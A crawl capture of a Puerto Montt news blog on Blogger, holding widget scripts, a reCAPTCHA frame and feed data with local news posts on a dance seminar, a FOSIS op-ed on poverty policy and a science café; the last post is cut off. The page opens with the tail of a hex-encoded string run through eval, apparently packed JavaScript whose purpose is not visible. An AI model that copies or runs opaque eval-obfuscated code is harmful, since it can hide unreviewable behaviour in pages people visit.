x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6GrMOspHpOvKItlctQllavgKzQMQ:1764699398833';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/1700994881587089214/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9121a32015d12622', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '1700994881587089214', 'pageName': 'Escuela San Jos\xe9 de Calbuco', 'pageTitle': 'Blog de Noticias de Puerto Montt: Escuela San Jos\xe9 de Calbuco'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Escuela San Jos\xe9 de Calbuco', 'description': 'Intendente pidio a Mideplan incluir proyecto Una petici\xf3n formal a la Ministra del Ministerio de Planificaci\xf3n, Mideplan, Clarisa Hardy real...', 'url': 'https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1700994881587089214}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/617233519-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fQ5bdWSl-Oo684BaIDzrWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764699402182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2687
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2025-12-01T23:07:35.916-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2319"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4911111587497547653"},"published":{"$t":"2025-11-25T10:47:00.001-03:00"},"updated":{"$t":"2025-11-25T10:47:25.889-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Destacada bailarina y coreografa nacional dictará seminario gratuito «Integración de danza folclórica y danza moderna»"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahcREQJu3LyGJsDCw0UJvlpP4H-u7dsdRJvezn5K304YHXUEYa-S9AKikdLNgjQKyqtCnXq8NgP5oyQfeXI62Q04928HDTGCSwzD7-eOD8ck1CGK3VJHd5X7s7X7SFwzJ8LW1I8GxSpr2VX4XV8yK0HvEOrXcIUBn7Bw3aWHBCTUchX42b9Ed\/s544\/2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahcREQJu3LyGJsDCw0UJvlpP4H-u7dsdRJvezn5K304YHXUEYa-S9AKikdLNgjQKyqtCnXq8NgP5oyQfeXI62Q04928HDTGCSwzD7-eOD8ck1CGK3VJHd5X7s7X7SFwzJ8LW1I8GxSpr2VX4XV8yK0HvEOrXcIUBn7Bw3aWHBCTUchX42b9Ed\/s600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEl seminario está dirigido a agrupaciones de danza moderna y folclórica, estudiantes, intérpretes y amantes de la danza en general. La actividad es gratuita. Inscripciones en \u003Ca href=\"https:\/\/forms.gle\/cHHfo25152mhDMPb6\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/cHHfo25152mhDMPb6\u003C\/a\u003E y consultar en el whatsapp +56 9 4521 7525\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, noviembre de 2025. La Academia Arte Motus invita a la comunidad de la danza al Seminario de Cultura Tradicional “Integración de danza folclórica y danza moderna”, instancia formativa dirigida por la reconocida bailarina, coreógrafa y maestra nacional Valentina Pavez, una de las figuras más influyentes del movimiento y la creación escénica en Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se llevará a cabo el viernes 28 de noviembre, entre las 11:00 y las 13:00 horas, en el Teatro Diego Rivera, y forma parte del Plan de Gestión 2025 de la Academia Arte Motus, apoyado por el Programa PAOCC 2025 del Ministerio de las Culturas, las Artes y el Patrimonio.\u003Cbr\u003E\n\u003Cbr\u003E\nEl seminario está dirigido a agrupaciones de danza moderna y folclórica, estudiantes, intérpretes y amantes de la danza en general. La actividad es gratuita. Inscripciones en \u003Ca href=\"https:\/\/forms.gle\/cHHfo25152mhDMPb6\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/cHHfo25152mhDMPb6\u003C\/a\u003E y consultar en el whatsapp +56 9 4521 7525\u003Cbr\u003E\n\u003Cbr\u003E\nPara Pamela Troncoso, directora de Arte Motus, esta instancia representa un hito para la comunidad dancística local, “Esta es una tremenda oportunidad para quienes vivimos la danza, tomando en cuenta la reconocida trayectoria en investigación y creación escénica de Valentina Pavez. Ella nos hablará de cómo trabaja los hechos y ritmos folclóricos en diálogo con la danza moderna, y cómo integra estos elementos en la composición coreográfica”, señaló.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la jornada, Pavez abordará los cruces, diálogos y posibilidades expresivas que surgen al integrar el folclor con el lenguaje moderno, entregando herramientas teóricas y prácticas para fortalecer la formación artística de los participantes.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ESobre Valentina Pavez\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nValentina Pavez es bailarina, coreógrafa y docente con una sólida trayectoria nacional e internacional. Formada en el histórico Centro de Danza Espiral y licenciada en Artes de la Universidad Arcis, fue discípula de referentes como Joan Turner y Patricio Bunster.\u003Cbr\u003E\n\u003Cbr\u003E\nProveniente de una familia de folcloristas, ha sido intérprete en prestigiosas compañías y creadora de obras emblemáticas como “Raíces del Cuerpo” y “Violeta: Cuerpo y Alma”, además de fundar la compañía Danza en Cruz. Su trabajo, marcado por la sensibilidad, la investigación y la fuerza expresiva de su lenguaje corporal, la ha consolidado como una figura clave de la danza en Chile y Latinoamérica."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4911111587497547653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4911111587497547653"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/11\/destacada-bailarina-y-coreografa.html","title":"Destacada bailarina y coreografa nacional dictará seminario gratuito «Integración de danza folclórica y danza moderna»"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahcREQJu3LyGJsDCw0UJvlpP4H-u7dsdRJvezn5K304YHXUEYa-S9AKikdLNgjQKyqtCnXq8NgP5oyQfeXI62Q04928HDTGCSwzD7-eOD8ck1CGK3VJHd5X7s7X7SFwzJ8LW1I8GxSpr2VX4XV8yK0HvEOrXcIUBn7Bw3aWHBCTUchX42b9Ed\/s72-c\/2.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 7753
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2025-12-01T23:07:35.916-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32361"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6307824194058209244"},"published":{"$t":"2025-11-28T10:44:00.002-03:00"},"updated":{"$t":"2025-11-28T10:44:26.233-03:00"},"title":{"type":"text","$t":"La pobreza merece un debate con verdad"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGlp2Yte7tUxcotDRBbKJ1OymAYv7CBwoB06EdwVGtPVoeZmeZvQ2cv_-rXN2yl6ZZSWHrIbc54aRj9uAGmoKFhxSfE_x6c87DJ39KYH13jxBTyIc8LafFtMqMSp8g0T2OvDUj_ClGeg6TV1JKS0ljGKvTSimS6dyth1-TmxUQAXuD3wDGBEY\/s640\/1762263290007.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"457\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGlp2Yte7tUxcotDRBbKJ1OymAYv7CBwoB06EdwVGtPVoeZmeZvQ2cv_-rXN2yl6ZZSWHrIbc54aRj9uAGmoKFhxSfE_x6c87DJ39KYH13jxBTyIc8LafFtMqMSp8g0T2OvDUj_ClGeg6TV1JKS0ljGKvTSimS6dyth1-TmxUQAXuD3wDGBEY\/s600\/1762263290007.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\npor Constanza Castillo\u003Cbr\u003E\nDirectora regional del FOSIS\u003Cbr\u003E\n\u003Cbr\u003E\nLa pobreza volvió a estar en el centro de la discusión pública gracias al Foro Social convocado por Radio Cooperativa y el Hogar de Cristo este jueves 27 de noviembre. No siempre ocurre que el foco mediático se centre en quienes más necesitan del Estado, menos aún en un contexto saturado por encuestas y titulares fugaces. Sin embargo, cuando el debate político se vuelve una oportunidad para instalar afirmaciones que no son ciertas, se erosiona la confianza de las personas en las instituciones y se debilita la posibilidad de diseñar soluciones serias. Y eso fue, lamentablemente, lo ocurrido en algunos pasajes del reciente debate presidencial.\u003Cbr\u003E\n\u003Cbr\u003E\nEl candidato José Antonio Kast afirmó que «el FOSIS prepara a personas en áreas que no conocen», señalando que forzamos a personas a emprender en áreas específicas que no desean, con soluciones estandarizadas que no toman en cuenta los intereses personales ni el contexto en que se desarrollará el emprendimiento. Esta afirmación es incorrecta y desinforma a la ciudadanía respecto de lo que hace nuestro Servicio. El FOSIS no impone rubros, no direcciona trayectorias productivas y no obliga a nadie a emprender. Nuestro modelo institucional se basa en las capacidades, intereses, historias y contextos familiares de los miles de personas que acompañamos cada año. Trabajamos con ellas y para ellas, sin imposiciones.\u003Cbr\u003E\n\u003Cbr\u003E\nQuienes han pasado por nuestros programas lo saben. Existen emprendimientos diversos, desde oficios tradicionales, pasando por elaboración de productos innovadores o prestación de servicios novedosos. El FOSIS trabaja, por ejemplo, con mujeres como Gabriela, de la comuna de Puerto Montt, quien se dedica a hacer capacitaciones en primeros auxilios y prevención de riesgos a diferentes empresas e instituciones de la zona. Su decisión surgió de una motivación propia basada en su formación como técnica en enfermería, y lo que hicimos fue entregarle herramientas, capacitación e inversión focalizada para que su negocio pudiera tener un impulso a partir de lo que ella sabía y quería hacer.\u003Cbr\u003E\n\u003Cbr\u003E\nTampoco es cierto, como insinúo el candidato Kast en el foro, que el Estado no coordine esfuerzos en materia de emprendimiento. Decir eso es desconocer los avances que hemos realizado como país en distintos gobiernos. Desde el primer periodo del presidente Sebastián Piñera se impulsó la articulación de la oferta pública para emprendedores vía una plataforma única de postulación. Ese proceso culminó en la creación del Portal de Emprendimiento durante el gobierno del presidente Gabriel Boric, una plataforma donde se puede conocer y postular a la oferta de emprendimiento de FOSIS, Indap, Sence, Sernameg, Prodemu, Dedecon, entre otros servicios públicos. No es una idea futura, existe, funciona y más de 250.000 mil de personas la han usado.\u003Cbr\u003E\n\u003Cbr\u003E\nAsimismo, el FOSIS trabaja colaborativamente con instituciones de microfinanzas a través de la entrega de subsidios a la operación de más de 80 mil microcréditos anuales. De esta manera miles de personas emprendedoras acceden a financiamiento y acompañamiento de entidades como Fondo Esperanza, Oriencoop y Banigualdad. Así, en este gobierno estamos abocados a hacer que estas soluciones lleguen a lugares que hoy no tienen cobertura, como Magallanes y la Antártica Chilena.\u003Cbr\u003E\n\u003Cbr\u003E\nLa pobreza no se combate con frases efectistas. Se enfrenta con políticas públicas serias, con presencia territorial, con programas que reconozcan la diversidad de experiencias humanas y con instituciones que no improvisan, sino que trabajan hace más de 35 años acompañando a quienes han tenido que construir sus proyectos de vida en condiciones adversas.\u003Cbr\u003E\n\u003Cbr\u003E\nPor eso, valoramos que se hable de pobreza, pero llamamos a hacer un debate que informe poniendo siempre por delante los chilenos y chilenas que se levantan cada día para sostener a sus familias con esfuerzo. Ellos merecen lo mejor de lo nuestro.\u003Cbr\u003E\n\u003Cbr\u003E\nEl FOSIS reafirma su compromiso con la superación de la pobreza y con el fortalecimiento de las políticas públicas que hacen ese camino posible. Esa es nuestra tarea, ha sido nuestra labor por más de tres décadas y será nuestra tarea mientras existan familias en Chile que lo necesiten."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6307824194058209244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6307824194058209244"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/11\/la-pobreza-merece-un-debate-con-verdad.html","title":"La pobreza merece un debate con verdad"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGlp2Yte7tUxcotDRBbKJ1OymAYv7CBwoB06EdwVGtPVoeZmeZvQ2cv_-rXN2yl6ZZSWHrIbc54aRj9uAGmoKFhxSfE_x6c87DJ39KYH13jxBTyIc8LafFtMqMSp8g0T2OvDUj_ClGeg6TV1JKS0ljGKvTSimS6dyth1-TmxUQAXuD3wDGBEY\/s72-c\/1762263290007.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3214238799688744221"},"published":{"$t":"2025-11-28T10:43:00.003-03:00"},"updated":{"$t":"2025-11-28T10:43:24.467-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIENCIA y TECNOLOGÍA"}],"title":{"type":"text","$t":"Café Científico de Puerto Montt invita a derribar fronteras y a conversar acerca de las realidades de las personas Trans y no binarias en la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLj-SRsza4wunj0Vtjo8Xhm16jQw4-fFJyx40d7JtEVSPvOSjjKyzZxqcv2rHoeJhf5KYDKSpB3bhalBs3WK2_dsSauyK3Dnwm_ck4ToAZ7IgXS9d5W9i5xfeC9Jq1-T2top-mz6aOIQ_9h7D38Orb-EwYdCmZnxLa0E72mEwHz_92jZoomGEN\/s600\/GRAFICA_CONVOCATORIA_DICIEMBRE_LIVIANO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"600\" data-original-width=\"480\" 